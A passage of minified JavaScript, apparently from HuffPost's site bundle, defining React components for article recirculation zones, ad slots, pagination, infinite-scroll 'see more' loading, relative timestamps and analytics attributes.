window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return 